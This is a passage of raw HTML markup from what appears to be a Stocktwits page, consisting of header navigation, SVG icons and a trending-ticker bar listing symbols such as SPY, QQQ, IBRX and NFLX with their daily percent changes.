aria-hidden="true" focusable="false" data-prefix="far" data-icon="mobile" class="svg-inline--fa fa-mobile " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M80 48c-8.8 0-16 7.2-16 16l0 384c0 8.8 7.2 16 16 16l224 0c8.8 0 16-7.2 16-16l0-384c0-8.8-7.2-16-16-16L80 48zM16 64C16 28.7 44.7 0 80 0L304 0c35.3 0 64 28.7 64 64l0 384c0 35.3-28.7 64-64 64L80 512c-35.3 0-64-28.7-64-64L16 64zM160 400l64 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-64 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"></path></svg>Use App</a></div></nav><div class="MobileHeader_center__l_JVA absolute top-2/4 left-2/4 transform -translate-x-2/4 -translate-y-2/4 text-primary-text flex justify-center items-end cursor-pointer"><div><div class="flex-row justify-between items-center flex"><div class="flex-row justify-between items-center flex gap-x-2"><a href="/"><svg width="100%" height="100%" viewBox="0 0 130 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-[117px]"><g clip-path="url(#clip0_8680_458)"><path d="M34.5347 3.39742C29.3093 3.39742 27.0191 7.65747 25.8133 11.3534C24.6596 14.8626 24.0586 19.9989 29.6844 19.9989C34.8797 19.9989 37.1254 15.8648 38.3382 12.1058C39.492 8.59664 40.1006 3.39742 34.5347 3.39742ZM33.9567 11.8868C32.9447 14.7673 31.9554 15.3314 30.785 15.3007C30.0932 15.2377 29.3225 14.5175 30.3484 11.5417C31.3167 8.75266 32.3813 8.09555 33.5203 8.12783C34.9382 8.22082 34.6324 9.97542 33.9567 11.8868ZM63.034 11.6678L64.7656 19.686H59.6248L58.2821 13.3739L56.2155 19.686H51.1684L57.5889 0.017334H62.6551L59.3804 10.0085L63.8979 3.7102H69.2831L63.0333 11.6678H63.034ZM99.5778 3.70944L91.0154 19.686H85.7578L86.9121 10.1322L83.0994 19.686H77.5219L79.4096 3.70944H84.6326L82.9241 13.2633L86.7423 3.70944H91.85L90.0794 13.4201L94.168 3.70944H99.5778ZM105.885 3.70713L100.655 19.686H95.7236L100.954 3.70713H105.885ZM20.5142 13.7713C20.1599 14.682 20.5142 15.1847 21.5254 15.1847H23.7282L22.2525 19.693H18.2546C15.6438 19.693 14.1728 17.664 14.9852 15.1831L19.953 0.0181025H25.7895L21.9782 3.70713H26.5719L25.0984 8.20776H22.3295L20.5142 13.7713ZM72.1499 13.7713C71.7956 14.682 72.1499 15.1847 73.1611 15.1847H76.1447L74.6692 19.693H69.8903C67.2796 19.693 65.8085 17.664 66.6209 15.1831L71.588 0.0181025H77.4244L73.6131 3.70713H78.2068L76.7334 8.20776H73.9643L72.1491 13.7713H72.1499ZM9.21336 9.5581C10.6483 10.2544 13.2575 11.192 13.5972 13.2018C13.9153 15.1885 12.8409 17.5587 10.4453 18.8529C8.84677 19.7498 7.04298 19.693 4.95713 19.693H0L1.48253 15.1654L7.27047 15.1962C7.976 15.1923 8.38026 14.4361 7.91299 13.968C7.84457 13.8996 7.76235 13.8474 7.67473 13.8059C6.22216 13.1134 3.72977 12.1227 3.39776 10.1537C2.66302 7.1364 5.86018 3.69714 9.78209 3.70944L16.8712 3.70713L15.3948 8.21622C15.3948 8.21622 11.064 8.20084 9.70677 8.21314C8.93745 8.21697 8.43482 9.16306 9.21414 9.5604V9.5581H9.21336ZM52.0368 12.8044C50.7726 16.359 48.4947 19.9989 43.6198 19.9989C37.9939 19.9989 38.595 14.8626 39.7486 11.3534C40.9537 7.65747 43.2448 3.39742 48.4701 3.39742C53.292 3.39742 53.4796 7.29934 52.6932 10.6241H48.2796C48.6168 9.26297 48.5508 8.20006 47.4555 8.12783C46.3166 8.09555 45.2529 8.75266 44.2838 11.5417C43.2577 14.5175 44.0287 15.2377 44.7203 15.3007C45.7539 15.3276 46.6455 14.8895 47.5371 12.8044H52.0368ZM121.677 9.5604V9.5581C123.112 10.2544 125.722 11.192 126.061 13.2018C126.379 15.1885 125.305 17.5587 122.909 18.8529C121.312 19.7498 119.507 19.693 117.421 19.693H112.127L112.168 19.5347L112.117 19.693H107.349C104.738 19.6938 103.267 17.664 104.079 15.1831L109.046 0.0181025H114.883L111.072 3.70713H115.666L114.192 8.20776H111.424L109.608 13.7713C109.253 14.682 109.608 15.1847 110.62 15.1847H113.021L112.127 17.9122L112.692 17.5172L112.87 17.3927L115.99 15.2069V15.1962H119.579C120.439 15.1931 120.844 14.4361 120.376 13.9688C120.308 13.9004 120.226 13.8481 120.138 13.8066C118.685 13.1142 116.193 12.1235 115.86 10.1545C115.126 7.1364 118.323 3.69792 122.245 3.70944L129.335 3.70713L127.858 8.21622C127.858 8.21622 123.527 8.20084 122.169 8.21237C121.4 8.21622 120.897 9.16306 121.677 9.5604Z" fill="currentColor"></path></g><defs><clipPath id="clip0_8680_458"><rect width="129.375" height="20" fill="white"></rect></clipPath></defs></svg></a><div class="relative"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down w-[12px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></div></div></div></div></div></div></div><div class="MainHeader_desktopHeaderContainer__sKsDd hidden tabletMd|block border-primary-hairline border-b"><div class="DesktopHeader_container__4nFE3 flex flex-row justify-between items-center h-[50px] gap-x-5 tabletXxl|gap-x-8 px-5 max-w-[1340px]"><div class="w-full"><div class="flex-row justify-start items-center flex w-full gap-x-3"><div class="DesktopHeader_search__9FdhP relative z-10 w-full max-w-[400px] DesktopHeader_transition__0b3LE transition-all duration-150 ease-in-out" style="min-width:300px"></div></div></div><div class="DesktopHeader_nav___J3Kw flex flex-row justify-end items-center"><ul class="SiteNav_navbar__LXGWZ flex flex-row justify-end gap-x-[32px]"><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]" data-testid="markets-site-nav-link"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/sentiment">Trending</a></li><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/news-articles">News</a></li><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/sentiment/calendar">Earnings</a></li><span class="Dropdown_trigger__umZTP cursor-pointer inline-flex"><div class="flex-row justify-center items-center flex SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><span class="mr-1">Newsletters</span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z"></path></svg></div></span><span class="Dropdown_trigger__umZTP cursor-pointer inline-flex"><div class="flex-row justify-center items-center flex SiteNav_linkWithFontSize__K1HuW text-[13px]"><span class="text-st-primary-text mr-1 whitespace-nowrap">Work With Us</span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down text-st-primary-text text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z"></path></svg></div></span></ul></div></div></div><div class="MainHeader_secondaryHeaderContainer__G0oQ4 border-t-0"><div class="Trending_content__pmtf9 Trending_container__6jqOE flex items-center justify-between overflow-hidden whitespace-nowrap font-semibold text-xs tabletSm|py-2.5 py-2.5" data-testid="trending-view"><div class="TrendingFilterToggle_toggleContainer___F5Jx flex pl-4 pr-3 tabletSm|pl-5 tabletSm|pr-0"><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span>All</span></button></div><div class="whitespace-pre-wrap"></div><div class="Trending_indicesShort__K_CXM flex flex-row items-center justify-between tabletSm|justify-between tabletSm-down|uppercase tabletSm-down|grow Trending_indicesPaddingWithFilter__bz2yq pl-0 mr-0 tabletSm|pl-3 tabletSm|mr-3 Trending_disabledMarquee__6ilIf" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/DIA"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/DIA.png" alt="DIA" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">DIA</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.35%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SPY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SPY.png" alt="SPY" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SPY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.15%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/QQQ"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/QQQ.png" alt="QQQ" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">QQQ</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.12%</span></span></span></div></a></div><div class="h-[calc(100%+18px)] Trending_divider__PaPqk w-px bg-primary-hairline"></div><div class="Trending_trending__DXWES tabletSm-down|flex w-full flex-row grow-[2] gap-x-[15px] pr-6 border-l border-primary-hairline contents tabletSm-down|hidden"><div class="flex-row justify-between items-center flex mr-2"><div class="Trending_trendingLabelWithFilter__MbIdF tabletSm-down|hidden uppercase tabletSm|flex items-center text-dark-grey Trending_updatedTrendingLabel__nZod8 text-[9px]"><span>Trending</span></div></div><div class="flex overflow-hidden"><div class="Trending_tickersRowAnimation__TbhYQ Trending_tickers__QRjxC flex mr-2 Trending_enabledMarquee___Zas5" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/IBRX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><img alt="Top trending ticker" class="inline" height="12" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/hot.d13a6f1f.svg" width="10"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">IBRX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">58.62%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/NFLX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/NFLX.png" alt="NFLX" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">NFLX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.94%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/kendu-inu"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/KENDU.X.png" alt="KENDU" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">KENDU</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.99%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/APP"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/APP.png" alt="APP" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">APP</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">6.40%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/CRML"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/CRML.png" alt="CRML" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">CRML</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.62%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/AVVSY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">AVVSY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.62%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/UVIX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/UVIX.png" alt="UVIX" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">UVIX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.25%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/oasis-network"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/ROSE.X.png" alt="ROSE" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">ROSE</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">31.25%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/INTC"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/INTC.png" alt="INTC" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">INTC</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.69%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/USAR"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/USAR.png" alt="USAR" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">USAR</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">5.58%</span></span></span></div></a></div><div class="Trending_tickersRowAnimation__TbhYQ Trending_tickers__QRjxC flex mr-2 Trending_enabledMarquee___Zas5" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/IBRX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><img alt="Top trending ticker" class="inline" height="12" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/hot.d13a6f1f.svg" width="10"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">IBRX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">58.62%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/NFLX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/NFLX.png" alt="NFLX" 